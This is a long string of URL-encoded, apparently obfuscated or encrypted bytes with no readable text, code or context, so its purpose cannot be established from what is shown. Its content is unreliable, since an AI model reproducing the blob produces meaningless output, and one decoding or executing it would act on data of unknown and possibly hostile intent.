QR6%5CZH%60Q%0EXGY@ExLW%5CE%5DK%5Bs%03%13%0F%16%03H%11)%12%04J_X%1C@xQV%5CCEEDxPPCM%0B%1E#%07%5CIZ%18%5ECBzSPOA%5DFEzHZ/%19%3C%3CYcZ%03%18%12%09%18I+%00%12%0FW@C%1D%7CQQ%5BE%5CVD%7DTW%5E%5ER%10%1F%19.%5CBA_DJ~LQ%05EXG@~PHQ%0C%1E%12%00h8%08!8U%5BB\'SQ%5DE%5BG_x%19PZ2_2%5Bs%16%09%03%1B%0D%5B+!*.V_YJD%7FUSOG%07ABxQU%5B%5EA%00%05!%15%02%02_1%1A9%07H%1A%09%16%1B%16R%60VR%5CDQDBqDXCM1%1A9%07%5CI%5BN%5EDA%7BDQ%05EXCB%7BWHQ%05%0D%07%07:%0FA/%19%3C%3CI+%00%12%0FW@EKzVWGG%07AB%7FPVX%5ER*%1B%03.%5C%0D!%01%3C)%0D%0F5%25*UNO/%116%25,C(/%15%5EIZ8%5BBG%7BQTZB%5E@_x%19PS6+FC~#HP_%5EJB%7BWLZ%18ZCD~PPCL%0A%01%17)%0AZ%17%0A%0A%01%17)%0AZ%17%0A%15%01%17%3C%14%13%04W!%02(%07Z%1C%0C%02%06%10%06!%0E%0FJ6%03==%60H%1A%18%12%1C%06%00&AIMP3:%25$.IC*@Z%5B%13%20,=?@Z/5%07%14%04%14%1C%1A%1D&A4%0C2\'%5B%5B3%13%04%1E%02%1A%1DR%6008%1F%3E@Z%5B%13,%0D8:@Z/%60H%1C%0C%02%06%10%06!%0E%0FJ%00%00;=%60H%1A%18%12%1C%06%00&AIA_3X)%13@J1*CRY%13%3C%3CA,C(/%15%3C%3CA,5Z)c::A,3X)%15%3CJ1%5C3./%15J:7*3X)%15%3C:AVC(/%15%3C%3CC%5C@%14%3C%1D-IC%5E%15%15%07&%02%15%03%18%06S+%0F(-B%5E%13%01%17%3C%14%13%04W@%5B3/%222B%5EAYZ%19%16%0D:_AZ%5BcIJ1*A%0E%1C%05.%17%08,-76%02IH7J%0F1%04%06Z%07%1F%19%0B%07%1B\'%0FA+%3E$?Za%1A%13%0F%03%1D%01%1Ch%0E5%0D:@ZY?%19%13%20_AX#%0D%1B3B%5EC%14($4IC%5C%0B%06%17%1AIH%17%11%1D%1D%11%3C%08%0E%04W=71%04IH%11%05%0D%07%07:%0FA+%22%038ZaJ0\'9%3C%5B%5B5%07%14%04%14%1C%1A%1D&A%16,1$%5B%5B3%13%04%1E%02%1A%1DR%60I%16%20&%20%5B%5BaKI34%10#ZaHHA_-+%1B%1DIHC%0A%0E%06%1C+%15%08%05%19H%223?-IC%0C%1A%16%06=%13%0FJ_1%1E$%03IHC,!48%02IH7_%1B%12%03%1BIHC%0A%0E%06%1C+%15%08%05%19H%0012-IC%0C%1A%16%06=%13%0FJ_C%5BZ%60J@A,5ZY%13%3CHA_@RS%13%3CJ1*A(YiJ:7%5CIX)%15J@A,5.%5BcIJK%5C3.%5BcIJ1*AXZc:%3CC%5C@X)%15HHA,5Z)c@J1*CRY%13%3CJK%5C3.YiJ:7%5CIX)%15J@A,5XSc:%3C7%0A%0E%06%1C+%15%08%05%19H%3E%0A9-IC%0C%1A%16%06=%13%0FJ_)%141%1BIHC%5C@6%14%0E,IC%5E%15%1D?%07%17%0316%0B%09?%60H%3CW%10:+%20s%07%14%04%14%1C%1A%1D&A%0E%10%03$%5B%5B3%13%04%1E%02%1A%1DR%60I8)%0F8%5B%5BaKI+%10+%20ZaHHA_C()c::AV3.YiJ:7*C(Y%13%3C%3C7%5C3./%13J:7*3X)%15%3C%3CC%0A%0E%06%1C+%15%08%05%19H%1C&/,IC%0C%1A%16%06=%13%0FJ_I(/c:%3CC,C(/%15%1C%07%1F%19%0B%07%1B\'%0FA;%22%02%3EZa%1A%13%0F%03%1D%01%1ChIIA,I(/%15HJ1*A(YiJ:7*%15%15%07&%02%15%03%18%06S%19%19%00,B%5E%13%01%17%3C%14%13%04W@XSc:%3CC%5C@XY%13J:7*3X)%15%3CJB%5CC(Y%13%3C%3C1%5C3./aHJB%5CIX)%15J@A,5Z%0F.%14%0F%09%03%01%1C%1Ch,3%0E:@Z%09:%04%15%1F%05%06SZ%1D%03%159_AZ)%05%0D3\'_A.Za%1C%07%1F%19%0B%07%1B\'%0FA%0D9=?Za%1A%13%0F%03%1D%01%1ChIIA_3X)%13@J1*CRY%13%3C%3CA,C(/%15%3C%3CA,5Z)c:%3C7%5EB%5B+%0B%191B%5EAZY%60J:1%5C3(Y%13%3C%3CA,C(/%15%3CJ1*5(Y%13%3C%3C1%5C3./%15H%1C%0C%02%06%10%06!%0E%0FJ%3E\'+%3E%60%02*%25;A%08%00-%15%14%18%19H&%3E%19/:%09%3C\'?/s%1C%0F\'8%1E%11)?36%3E_A.O%0D%03%14;L%0E%06%1C+%15%08%05%19H6%3E%1A-IC%0C%1A%16%06=%13%0FJ_I(/c:%3CC,CRY%13%3CJK%5C3.YiJ:7*%15%15%07&%02%15%03%18%06S7.\',B%5E%13%01%17%3C%14%13%04W@X)%13J:1%5CIX)%15%3CJ1%5C3./%15J:7*3X)%15%3C:A,5./aJIB%04%09%0A;%60HH@_10%0A%18IHC%5E%15%15%07&%02%15%03%18%06S%15%20(,B%5E%13%01%17%3C%14%13%04W@X)%13J:1%5C3./c:J1*5.Y%13%3C%3C1%5C3./%13J:7*5ZY%13%3C%1C%0C%02%06%10%06!%0E%0FJ6%0B%09?%60H%1A%18%12%1C%06%00&A%06,0%22%5B%5Bc0$%10%25@ZY;%22%1B&_AX?%1E%0E(B%5EC%10%07-3IC%0A%0E%06%1C+%15%08%05%19H%10%17%0B,I%1D-%1B%3E%5E%11%00%16\'%5B%1B$%1F%05H%1A%06%12%1CS\'%10%11,WUJH%04)%13A?%05%0C=O%60Q%0E%5CGXBA%7FDQ%12FXCC%09HZ%11%1B%0D%07R?%15%06$L)2%02%1C%5B%16%02%1E%04%16Z%1D%13%05$K@C%1D%7CQQ%5BDYVB0PQZEXZ%5B3%12%16%03%03%0B%1BZ%1D%13%05$%5E%13%10%13;%04ABG%07AByUUZZX%0BCxRPZ%5ER&%00,/%5CBG%07EBxQWXR%5EFG%7CXHQ%0C%1E%12%00h0%0E2:U%5BB\'UQZF%5BBWx%19PZGZC%5Bs%16%09%03%1B%0D%5B#\'9,V_X%1CFxQP%5E@MC%0AyQQXEAZ%01?%08%15%09%1F@%22%1D%10,H%11%14%09%00%17hIQ%05EXAFxQL%5CA_KFa%5B0%05/%25NZ~XQYAEC%1DzQW%5CFYZI*%13%04%0B%1CH2385Z%09%16%1B%16R%60Q%0E%5CGXBA~DQ%12FXCC%7FH%5B;%180%3EO?%15%06$IU%04(;,O%06%12%06%14%06%20%5EI%5C@_DDeQ%0EXG%5CAFxH%5BBG%07BBxQSXDMEG%7DWUCL%0A%01%17)%0AZ%17%220%03?c%5C%160%04%25(%05%3C%06/7L%15%11%00-%00%0AQ%14%09%00%17hIW%5CFQE_x%0ESZFZBCa%5B4%18%13&NZx%0EPZGXBG%7CDW_B%5DD%5Bs%16%15%0D9CXI*%13%04%0B%1CS%10%13;%04ABFQEExQDZ%18ZCBxRPCM=%01%16%06%5CIXAZA@pDQ%05EXCByVHQ%00%1C%14%3Cu8%00%1D:S%11%00-%00%0AQ%14%09%00%17hIQ%05EXCA~QL%5CB_F@a%5B4%18%13&N%05%3C%06/V.%09%04?cI%12=%1A%25NOu%14%0F%0E%12%0E%1A%1C-%05%5E%1D-%1B%3E%5C$%04%0F%0D%03%00I%01%1F%0C,CH@EEyRWGG%07AB%7BQWZ%5ER%5BB0UQZOQVB\'SQZG%5BG%5Bs%03%13%0F%16%03H%0F5%1C%13%0F%03%1D%01%1Ch49%1A:S%0E%14=%0F%02%1E%1E%07%1DR;%10%00$_A%08%00-%15%14%18%19H%5B%11%1F%074B%5EAX)%15%1C%0F\'8%1E%11)+.38_A.O%05%05%17?L%0E%06%1C+%15%08%05%19H%3E%1E%1A,IC%0C%1A%16%06=%13%0FJ%102%1F\'%60HJ;:&\'ZaJ%0E%1C%1E8%5B%5Bc,/9\'@ZY%05/2:_AX%19%1D%0D(B%5EC%3E$\'(IC%5C%07%155%03IHA&=%19?%60HJ/;:?ZaJ%0A?%1B!%5B%5B5%07%14%04%14%1C%1A%1D&A%0E%04%22%25%5B%5B3%13%04%1E%02%1A%1DR%60%0A4%0E$@Z%5B%13(&%20=@Z/%60,7%0D$@Z%5B5%07%14%04%14%1C%1A%1D&A(%03;%25%5B%5B3%13%04%1E%02%1A%1DR%1D%03%159_AX%19%1D%0D(B%5EC%144%0F+IC%5C)%3E=%1AIHA%102%1F\'%60HJ//%198ZaJ%0E%04%22%25%5B%5B5%07%14%04%14%1C%1A%1D&A%0A%018%25%5B%5B3%13%04%1E%02%1A%1DR%60$)-\'@Z%5B%13,%0D8:@Z/%60H%1C%0C%02%06%10%06!%0E%0FJ:%22#8%60H%1A%18%12%1C%06%00&A%203%199%5B%5Bc%12.3=@ZY;%22%1B&_AX%15%12%0D4B%5EC%10%07-3IC%0A%0E%06%1C+%15%08%05%19H%1C%3E%1B+IC%0C%1A%16%06=%13%0FJ_C()c::AVC(/%15J:A,5./c:%3C7,C(/%15:JK%5C3./%15HJB_%1B%12%0B%01IHC%5D@%048%19)IC%5EA%0E%14=%0F%02%1E%1E%07%1DR%01&+%20_A%08%00-%15%14%18%19H%14($4IC%5C9%3E%3C%1CIHA%18,6:%60HJ%0D-%04&ZaJ,%3C%18!%5B%5Bc%12%08/%22@ZY/\'&%20_AX3%05.3B%5E%15%1D?%07%17%0316%07*9%60H%3CW%3E\'+%3Es%07%14%04%14%1C%1A%1D&A%0A#:%22%5B%5B3%13%04%1E%02%1A%1DR%60IJK%5C3.Y%60JJ1%5C3./%13J:7*AZX%60$%07,:@Z%5BaJIA%5C3X)%15%3C:A,5._c@J1*A%0E%14=%0F%02%1E%1E%07%1DR%0D%25%25%20_A%08%00-%15%14%18%19H&%14%0D.IC%5C%0B03%02IHA::%17?%60HJ\'!%07:ZaJ%02%1F%12:%5B%5B5%07%14%04%14%1C%1A%1D&A%06,0%22%5B%5B3%13%04%1E%02%1A%1DR%60:%3C1,5.Y%13%3CH1%5C3.YiJ:7*%15%15%07&%02%15%03%18%06S3%09%19+B%5E%13%01%17%3C%14%13%04W=%09%00%18IHA28%10;%60HJ%0D%0F%03!ZaJ%060%1B=%5B%5Bc%02%14%0F%25@Z%0F.%14%0F%09%03%01%1C%1Ch%02%22+=@Z%09:%04%15%1F%05%06SZ%13%3C:1*5X)%15H:A%5C3XY%13:%3C7,C(/%15%3C:A,5./5%07%14%04%14%1C%1A%1D&A%02=%19#%5B%5B3%13%04%1E%02%1A%1DR%094%0A!_AX%1D&4,B%5E%15%1D?%07%17%031%14/7%22%60H%3CW.#\':s%07%14%04%14%1C%1A%1D&A$2%06#%5B%5B3%02%0E%04%04%1CS+%1B%09*W%14%01=;%60H:#$%01:Za%3CZ%18%12%1C%06%00&A89%1F#LZ%112%09!%5C3.%5B%13%0A%12%09\'M%04%1A%00.IC*R%10%17%0B,I3$%008Y%13%3CM\'%0F%19?ZaHZ%17%11%1D%1D%11%3C%08%0E%04W)&%19%03IH%11%05%0D%07%07:%0FAB,5(%15$5(B%5E5X)%15H:AVC(/c@J1*CRY%13%3C%3C%17%11%1D%1D%11%3C%08%0E%04W=#%10%03IH%11%05%0D%07%07:%0FAB,5(%15$5(B%5E5X)%15H:#%1A?:Za%3C%1C%0C%02%06%10%06!%0E%0FJ%00:%169%60H%1A%18%12%1C%06%00&AI1*3%14%1E%1C(IC*C(/a:%06$%22$%5B%5B%15%1C%07%1F%19%0B%07%1B\'%0FA;:%3E9Za%1A%13%0F%03%1D%01%1ChIJK%5C3.YiJ:7%5EB%5BY%13:J1,CR)%15J@A,5.Y%13J:7*5X)%15%3C:A,5.)c:%3C7*AXZc@J1*CRY%13%3CH%17%11%1D%1D%11%3C%08%0E%04W%1B%3C+%02IH%11%05%0D%07%07:%0FAB%5CC(Y%13%3C%3C1%5C3./cIJA,C(/%15:J1*5Z_c@J1*AX)%15%1C%0F\'8%1E%11)/%0D-9_A.O%05#%158L%0E%06%1C+%15%08%05%19H%00%1B%05*IC%0C%1A%16%06=%13%0FJ_%1B%12%0B%01IHC%5C@%044%0E-IC%5E%15%15%07&%02%15%03%18%06S\'%221*B%5E%13%01%17%3C%14%13%04W@%5B#%057+B%5EAYZ//4&_AZ%5BcI$2%1E=%5B%5Ba%1C%07%1F%19%0B%07%1B\'%0FA%05%11/8Za%1A%13%0F%03%1D%01%1ChF=%1FGXGAo%1C%07%1F%19%0B%07%1B\'%0FA;%10%228Za%1A%13%0F%03%1D%01%1ChI%16%20&%20%5B%5BaJ:7%0A%0E%06%1C+%15%08%05%19H%18%11%09*IC%0C%1A%16%06=%13%0FJ_CX)c:%3C7,C(/%15LJK%5C3.%5BcIIAVC(/cIJA,C(/%15:J1*5Z%5BbI%16%0E2!%5B%5BaH%1C%0C%02%06%10%06!%0E%0FJ:%0C79%60H%1A%18%12%1C%06%00&AI;%22%02%3EZaH:\'%1B:%3EZa%3CIC%0A%0E%06%1C+%15%08%05%19H%14(%3C*IC%0C%1A%16%06=%13%0FJ_OT)%016%0D%25_A.ZaH:%05%0D%1C?Za%3C%1C%06%12%1CS;)%19*Q%11%1D%1D%11%3C%08%0E%04W!%06%19%04IH%11%05%0D%07%07:%0FAB%00.5%3E%60HH1%3E/98%60H%3CB%22%02#9%60HH%17%11%1D%1D%11%3C%08%0E%04W%03%04%1C%04IH%11%05%0D%07%07:%0FA%01%22%04:ZaJ%06,0%22%5B%5Bc%06;%06%22@ZY%057%0E#_AX%01!$4B%5EC%18\'$(IC%5C-?%20%04IH%17%11%1D%1D%11%3C%08%0E%04W-%01%17%04IH%11%05%0D%07%07:%0FA%0D1/9ZaJ0\'9%3C%5B%5Bc0$%10%25@Z%0F.%14%0F%09%03%01%1C%1Ch%06%15%02;@Z%09:%04%15%1F%05%06S?%1A%05,B%5EC%18393IC%5C)%00%10%1AIHA%102%1F\'%60HJ%09%02%0D!Za%1C%07%1F%19%0B%07%1B\'%0FA+%1818Za%1A%13%0F%03%1D%01%1Ch%208%04&@ZY%198%0C9_AX?%12%13.B%5EC%3E%3C%1B1IC%5C%0B%06%17%1AIH%17%11%1D%1D%11%3C%08%0E%04W%0B%02%10%04IH%11%05%0D%07%07:%0FA%09%1E&:Za:%02%031;%5B%5B%15Z%1C%06%12%1CS%05$2*W,J%1E%1D6.%07%05%10%07%17%0C%00%12%22%04UDQ%19&$%1D%05%0F%0E%18%01jMC%01%19!%16%166%0A%02%0E%18%10Q%5Ej%08%07%01%0E%115%111%1FCFU%03%1D%1CjMC%13%15%0D%0EPdC%04%06%1B%11%1C%0C%15%02%0F%14%15J_P0%0E%06%0F%0B%07Q%5Ej%22%08:6J_P%25-%3C+UDQ%13%09Z%20H%5BJ%15%17!%0A%1F%09%12%0CQ%5Ej%03%19%05%1BJ_P1%0E%1F)%09%07%14PdC%0A%04%3E%0E%16%0B\'%0F?%09%10%07%0A%0C#%06%1BH%5BJ%17%175CMH%16%07%00PdC%5BVH%5BKMrS%5CRE%03J%1BuX%0FTMRNJ!Y%0AY%18QK%1D%20%5DCFU%04%16%0A/%0A%1FH%5BJ%10%1E0%0A%06%05UDQ%10\'%02%0C%08%09J_P5%02%0F%14%15J_P2%0A%19%01%10%11Q%5Ej%08%19%05%1C%16%1C=.%0E%06%05%13%16Q%5Ej%18%08%12%14%12%0DPdC%1F%19%0D%07Q%5Ej%1F%0E%18%09M%13%194%0A%18%03%0F%0B%09%0CjMC%13%0F%01Q%5Ej%03%1F%14%0DJ_P2%19%04%14%12%01%16%14jMC%08%09%16%09%0BxCMH%0EJ_PjMCZRM%0E%0F5E%1F%0F%0D%01%0B%1D#%1F%02%16%18%04%16%0A/%0A%1FN%1E%0D%14Wr%5D%5EYOWI@uYS%01N%01NK&_%5BPJP%1AJ#R%0ESO%07%1BNm%02%05%16%12%09%1CV(%18CFU%03%1D;-%05%1F%05%13%16Q%5Ej%0A%1B%10%18%0C%1D;*%02%07%04UDQ%1F\'%1F%22%14%18%0FQ%5Ej%0C%0E%148%0E%1C%15\'%05%1F%13?%1B-%19%25%25%0A%0D%18J_P#CMH%11%07%17%1F6%03CFU\'N,%09CMH8%5B%084jMC%01%19%06%3C%0E\'%05%1F,%14%11%0D%1D,%0E%19H%5BJ%1A%14+%08%00H%5BJ%09%0A\'%1D%0E%0E%09&%1C%1E#%1E%07%14UDQ%1B.%04%18%05%3C%06Q%5Ej/$-%3E%0D%17%0C\'%05%1F,%12%03%1D%1D&C%3CQ%11%1D%1D%11%3C%08%0E%04W1%1E$%03IH%11%05%0D%07%07:%0FAB%5C3(Y%13:JK%5C3./c:J1*5.Y%13%3C%3C1%5C3./%13J@A,5./aJIB6%25$:%60HH@_C%5B)c::K%5C3.YiJ:7*C(Y%13%3C%3C7*C(/a:J1,C()c:%3C7%5C3X)%15%3C%3CA,5.)c:%3C7,CRY%13%3C%3C7*AZ%0F.%14%0F%09%03%01%1C%1Ch%20,=?@Z%09:%04%15%1F%05%06SZ%60J:7%5CIX)%15JIA%5C3X)%15%3C:A,5X)%15%3CHC%5D@%18#),IC%5EAXZc@J1*A%0E%14=%0F%02%1E%1E%07%1DR+.;%22_A%087%3E%0931%00%18%25#%60H%3CW%19%25%3C%04*Z$%1C%1F:(\'%1855B%5E5N7%22(21%180%01;%60H%3CB2%1E%1B%20aZ4%221:N7%3E%0931_%259%22%02IHC%5C@230+IC%5E5%5B%5Bs4),%253%5B;1%0F3B%5EAXZ%09(-&_AZ/u:%3CQ%0A%0E%06%1C+%15%08%05%19H%048%19)IC%0C%1A%16%06=%13%0FJ_CX)c:%3C7,C(/%15JIA%5C3X)%15%3C:A,5.%5BeJ@A,5ZY%60I%12%0B%0E!%5B%5BaKIAVC(/cIJA,C(/%15:J1*5Z%5Ba%1C%07%1F%19%0B%07%1B\'%0FA3%3C%3C;Z;&*%22%5E%13%01%17%3C%14%13%04W=?#%06:%12-%3C%20.I5%07%14%04%14%1C%1A%1D&A4%229%20%5B%5B3%13%04%1E%02%1A%1DR%05%05%25!_AX%11=%043B%5EC%22?%065IC%5C%25%25%1D%01IHA%102%1F\'%60HJ%053-;ZaJ%12%032=%5B%5Bc%20,%25%25@ZY/\'&%20_AX#%1D%0B,B%5EC&%10%3C2IC%5C%07;:%06IHA%1C=%1F;%60HJ%0D1/9ZaJ%02)6%22%5B%5Bc%0A4%06%3E@ZY%057%0E#_AX%19%1D%0D(B%5EC%3E$\'(IC%0A%0E%06%1C+%15%08%05%19H%1C6%0D)IC%0C%1A%16%06=%13%0FJ_-?%20%04IHC,%25%1F%20%05IH7_A%0E+%03-3B%5ES%15%07&%02%15%03%18%06S#%0D))B%5E%13%01%17%3C%14%13%04W96%08%1AIHA%1C=%1F;%60HJ%09%02%0D!ZaJ$%2208%5B%5Bc%12%08/%22@ZY/;%0D?_AX%01%0F%223B%5EC:%07#-IC%5C%03&%1E%01IHA%10.48%60HJ%0D-%04&ZaJ%0E.2%20%5B%5Bc%06;%06%22@ZY%19,/%3E_AX?%1E%0E(B%5EC%22\'%22,IC%5C)%3E=%1AIHA%1C=%1F;%60H%1C%0C%02%06%10%06!%0E%0FJ&1%06;%60H%1A%18%12%1C%06%00&AI%1D9%3C=ZaH:#0%229Za%3CI%19%1E%258ZaH%1C%0C%02%06%10%06!%0E%0FJ%04%09%0A;%60H%1A%18%12%1C%06%00&AIAVC(/cIJA,C(/%15:J1*5Z%5BcIJA,C(/%15:J1*5XZcJ:A,5.)c:%3C7%5EEXSc:%3CC%0A%0E%06%1C+%15%08%05%19H%3E$\'(IC%0C%1A%16%06=%13%0FJ_IR)%15J:7%5E3XSc:%3C7%0A%0E%06%1C+%15%08%05%19H%1C*:(IC%0C%1A%16%06=%13%0FJ%14%1D%16%20%60HJ%19%1E-&ZaJ%06,0%22%5B%5Bc%02%22+=@Z%0F.%14%0F%09%03%01%1C%1Ch(2%03%3E@Z%09:%04%15%1F%05%06S3%1D%0A*B%5EC%22?%065IC%5C%0F55%02IHA2$!%3E%60HJ;:&\'ZaJ4%08%03;%5B%5Bc%0A4%06%3E@Z%0F%11%18%14%20_AH%14=%0F%02%1E%1E%07%1DR#4%0D#_A%08%00-%15%14%18%19H%5BSi:%3CA,5Z)c@J1*CRY%13%3CJK%5C3./5%07%14%04%14%1C%1A%1D&A$:%14!%5B%5B3%13%04%1E%02%1A%1DR%604%0B:%3C@Z%5B%13(&%20=@Z/%60%12%00%1B$@Z%5B5%07%14%04%14%1C%1A%1D&A%068%11!%5B%5B3%13%04%1E%02%1A%1DR\'5%06\'_AX?%1E%0E(B%5EC%22?%065IC%5C92%05%04IHA20%029%60HJ%05%11/8ZaJ%0E%04%22%25%5B%5Bc04%00:@ZY%057%0E#_AX%1D.&*B%5EC%22?%065IC%5C%0B03%02IHA%1C=%1F;%60H%1C%0C%02%06%10%06!%0E%0FJ%10%04\';%60H%1A%18%12%1C%06%00&A%0E%3E%10%25%5B%5Bc%12%08/%22@ZY/\'&%20_AX%11%0B%20+B%5E%15%15%07&%02%15%03%18%06S;%256(B%5E%13%01%17%3C%14%13%04W@XY%13J:7*3X)%15%3CLAVC(/aJIB%5CC(Y%13%3C%3C1%5C3./cIJA,C(/%15:J1*5Z%5BbI%16%20&%20%5B%5BaH%1C%0C%02%06%10%06!%0E%0FJ%14%01=;%60H%1A%1C%16%1AS7%220(W_X%1CDxQP%5BAMEG%7DTPCL%1F%1B%1B$%04I/%1D9:N%60Q%0EXG%5BFG%7CLW%5DDQK%5Ba%12%16%03%03%0B%1BZ%0D%0B0#%5E%13%10%13;%04ABG%10@BxU#OG%07ABxQP%5C%5ER6%18%19(%5CK%3E%09%0B9wIQ%05CXCC%7DRD%5CB%5DDFa%5BIZ%0FYBC%0CQLZ%18ZBB~TSCL%0A%01%17)%0AZ%09%16%1B%16R%60Q%0EXG%5BCC~LQ%12FXF7%0EH%5B/%1D9:O%60Q%0EXFXD@xLQ%12FYB3%09HZ%11%14%07%1D%01%3CA8%0F?!N;)%19*W1%1D%1D%11%3C%08%0E%04_%1F%25%1A%19I%20?%14=%5B%5Bd%02%00%18&@Z%5E%05%19%10&_A_+%0F(-B%5EAZZaZ%02%25-%20%5B%5Bs%0D%04%1EW)%149%01%5C8%0F?!(;)%114B%5EC%148%021IC*S%05%13:A4%085!NZx.R%5BB%5BCGxTWYZX%0BCq%20%22_F%5E1%5Bs%16%09%03%1B%0D%5B\'*#(V_X%0BCxS#XZX%1C@xPSYDAZ%01?%08%15%09%1F@&%10%0A(H%11%14%09%00%17hIQ%12N,K6%0DULZ8%5CDAxWVYBAI\'*#(W_ZE@zTTOG%07ABxQS%5C%5ES%08;)%19*1&-;:%60H%3CW.%0D;;%134%25);@ZY%11%108;_A.I%11%04)#,=;%3C%00IH7J%1F9;%1AZ%1C%08%05%0D%12%19s%02%00%19%12H%5BB%07RU%5DGYCCyQGZ%0F%5CEA%09VP.%5ER&%10%0A(%5CK6%0F8;wIQ%25E%5EGA%7DRV_@MK%5BrIQ%05CXCCxRDZ%0FYCByWHQ%15%1A%16%13#Z%1C%17%15%1A%16%13#Z%1C%18%12%1C%06%00&A(%0B%0F#H%0F.%14%0F%09%03%01%1C%1Ch%16%05/%3E@Z%09:%04%15%1F%05%06SZc@J1*CRY%13%3CHA_!%1E%25%01IHC%0A%03%3E%22%18IHQ%11%1D%1D%11%3C%08%0E%04W%1F%0B%00%02IH%11%05%0D%07%07:%0FAB,5()%15%3CJ1*A(Y%13%3C%3C%17%11%1D%1D%11%3C%08%0E%04W1%0A%07%02IH%11%22$%22%3Cu:%3CQ%14%07%1D%01%3CA%12%1F%1B%22N%119%03-B%5ES%10%1D&%12%15J%22%1E%1C8u%063%0C%3E@ZI+%0E%0F%19%03H%1C%00.+%5C3%12%12%20ZaZ%02%05%19%1B%07R%19%12%08%20J!%1A%3E%05IHQ%14%07%1D%01%3CA%0A%05-!N3%0D%201B%5ES%05%13:A,%1A%14%22NZ~WTXAEC%1DzQP%5DE%5DZI3%0D%04%1EW%07#%16%0FZ%16%02%1E%04%16Z%05%11%02%20K@C%1D~QQXG_VB0PQZE%5CZ%5B3%12%16%03%03%0B%1BZ%05%11%02%20%5E%13%10%13;%04ABA%5DE@~LQ%05EXCCzPHP:%18%108uIPSA%5EJFmQ%0EXGXC@%7CHZ%05\'%0C4O%60Q%19XF_KDmRHQ%15%1A%16%13#Z%02%0B%04%0DSZ~VV%5EAEC%1DzQUXEYZH%05%11%02%20J@C%0AzQQY4MC%1DzQQZEYZI\'1%05-%5CCH%10:%04%00%01L%0B%12%01-AIZ%18ZCB%7CTUGA%5DK@yH%5B\'%07%0B9O%60Q%0E%5EGXBC%7DDQ%12FXCC%0DHZ%11%1B%0D%07R%190%06-JJQI+%0E%0F%19%03H%18?%10\'%5C%1D%1B;8)\'1%05-*S%05%13:A,$%16/NZx%0EPZGXBD%7FDW_B%5EC%5Bs%1A%0D%0F%03H%148%1A\'Z%1D%1F%01%1F%17%60,/%0B0T%5BD~QV%5CZX%1C@xPQZFAZ%09;%16%08%1E%14%00%5B?%06%00&C%0C%0B%12%01-AIZ%18%5ECByRPOA%5DFGpH%5B\'9%094O%60Q%0EXGXBAzLW_AYD%5Bs%06+81U%5BB0VT%08%14%0CBGeQ.%5DE%5EDF~US_%5ES%11%00-%00%0AQ%14%09%00%17hIQ%05FXCByTSOG%10BBxPUCM%25=%13%0F%5CIZ%18ZCAyWSGG%10BB~WRCL%13%22#/&JW%04%1D%1F8%134%17%05=5%5B%19%059\'1%18%1A%158%15I%06%20%25.Z,%60Q%19XGXA@mQ%0EXGXCC%7CHHQ%0A%0A%01%17)%0AZ%09%16%1B%16R%60Q%0EXG%5BBDzLQ%12FXED%7BH%5B\'9%094O%60Q%19%5BGZB1eQ%0EXGYC@%7BHZ%0D=:5YcZ%03%18%12%09%18I+%00%12%0FW@C%0AyQRX6EC%1DzQP%5ECYZH%05/%00-J%0F9%20%0E%5D%0A\'/.(#;%08+7H@C%1D~QQ%5BB%5EVB0PQZF+ZH%60Q%19XGXF6mQ%0EXGXCFyHZ%08%05%0D%12%19s%1C%1C%17%22$%22%3C%13%0A%0E0%3E5%5B#%19%06&CL%15%11%00-%00%0AQ%14%09%00%17hIQ%12CXCD%0DDQ%05EXCBzTHP:%18%108u%0E1%0E0T%04%1E%1B*:;%04%019/wIQ%12EXCA%7FDQ%05EXCBzUHP_X%1CFxQPYFMEG%7DWVCL%0A%01%17)%0AZ%17%0A%15%0E%14=%0F%02%1E%1E%07%1DR%01*4,_A%08%00-%15%14%18%19H%5B#?%0D1B%5EAXZ%11%0C7!_AZ%0F&,.%1C%15F%18=%7D-%5C%0C%02%06%10%06!%0E%0FB%5E%13%01%17%3C%14%13%04WY@%0Fs%0F,%25%01%0A%5D7*8-W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19HBF5Z%0F\'8%1E%11%5C/+Q&J%0E%06%1C+%15%08%05%19@Z%09:%04%15%1F%05%06SA%7B%1CZ%04:\'%05%10f%20W9;U%15%07&%02%15%03%18%06%5B%5B3%13%04%1E%02%1A%1DR%7BP%1CQ%19%25%3C%04*O%02/!$N%14=%0F%02%1E%1E%07%1DZa%1A%13%0F%03%1D%01%1ChRY%17L%06%3E=%3E%03O/D89O.%14%0F%09%03%01%1C%1C%60H%1A%18%12%1C%06%00&ARS%0AS%1D?%07%17%03D6188u%07%14%04%14%1C%1A%1D&IH%11%05%0D%07%07:%0FA%5B@%15H%1C%05.%17%08Y%0B%04%3C%02%5C%07%1F%19%0B%07%1B\'%0FIC%0C%1A%16%06=%13%0FJE%5C%0EI&,.%1C%15F%04&%0E+%5C%0C%02%06%10%06!%0E%0FB%5E%13%01%17%3C%14%13%04WYE%0Fs%0F,%25%01%0A%5D+9(+W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19HAG5Z%0F\'8%1E%11%5C;.%20%20J%0E%06%1C+%15%08%05%19@Z%09:%04%15%1F%05%06S@~%1CZ%04:\'%05%10f4%0F%0B%3CU%15%07&%02%15%03%18%06%5B%5B3%13%04%1E%02%1A%1DRzR%1CQ%19%25%3C%04*O%16%3C%14#N%14=%0F%02%1E%1E%07%1DZa%1A%13%0F%03%1D%01%1ChX%1CQ%19%25%3C%04*O0%03B%22N%14=%0F%02%1E%1E%07%1DZa%1A%13%0F%03%1D%01%1ChPT%17L%06%3E=%3E%03O%19&_9O.%14%0F%09%03%01%1C%1C%60H%1A%18%12%1C%06%00&AS%5D%0AS%1D?%07%17%03D:%0CC8u%07%14%04%14%1C%1A%1D&IH%11%05%0D%07%07:%0FAXO%15H%1C%05.%17%08Y!K\'%02%5C%07%1F%19%0B%07%1B\'%0FIC%0C%1A%16%06=%13%0FJD_%0EI&,.%1C%15F%18;=*%5C%0C%02%06%10%06!%0E%0FB%5E%13%01%17%3C%14%13%04W%5BG%0Fs%0F,%25%01%0A%5D?.%19*W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19HK%0Fs%0F,%25%01%0A%5D%15%0C%11*W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19HD%0Fs%0F,%25%01%0A%5D;)%12*W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19H@G5Z%0F\'8%1E%11%5C+%18%0A!J%0E%06%1C+%15%08%05%19@Z%09:%04%15%1F%05%06SA~%1CZ%04:\'%05%10f8%12%0C%3CU%15%07&%02%15%03%18%06%5B%5B3%13%04%1E%02%1A%1DRyP%1CQ%19%25%3C%04*O%02+%25#N%14=%0F%02%1E%1E%07%1DZa%1A%13%0F%03%1D%0